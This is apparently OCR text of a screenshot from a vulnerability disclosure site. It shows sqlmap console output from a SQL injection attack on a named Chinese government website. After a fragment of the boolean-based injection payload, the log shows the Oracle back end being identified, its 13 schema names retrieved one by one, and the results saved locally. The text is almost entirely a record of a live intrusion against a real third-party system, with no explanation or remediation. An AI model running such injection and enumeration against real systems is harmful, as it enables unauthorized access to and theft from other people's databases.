 C:\Windows\system32\cmd.exe
(113))) AND 'iLmh'='iLmh","888888","2290","","","",""],"params":{}}
---
[22:44:16] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:44:16] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:44:16] [INFO] fetching database (schema) names
[22:44:19] [INFO] the SQL query used returns 13 entries
[22:44:22] [INFO] retrieved: APEX_030200
[22:44:24] [INFO] retrieved: CTXSYS
[22:44:26] [INFO] retrieved: EXFSYS
[22:44:28] [INFO] retrieved: GZFDA12331
[22:44:31] [INFO] retrieved: GZYJ_SDFX_CYCY
[22:44:33] [INFO] retrieved: MDSYS
[22:44:35] [INFO] retrieved: OLAPSYS
[22:44:41] [INFO] retrieved: PJ18_TEST
[22:44:43] [INFO] retrieved: SYS
[22:44:46] [INFO] retrieved: SYSTEM
[22:44:48] [INFO] retrieved: WMSYS
[22:44:50] [INFO] retrieved: WSJG
[22:44:52] [INFO] retrieved: XDB
available databases [13]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] GZFDA12331
[*] GZYJ_SDFX_CYCY
[*] MDSYS
[*] OLAPSYS
[*] PJ18_TEST
[*] SYS
[*] SYSTEM
[*] WMSYS
[*] WSJG
[*] XDB
[22:44:53] [INFO] fetched data logged to text files under 'C:\Users\hua\.sqlmap\
output\spcy.gzfda.gov.cn'
[*] shutting down at 22:44:53
www.wooyun.org
D:\tools\sqlmap>_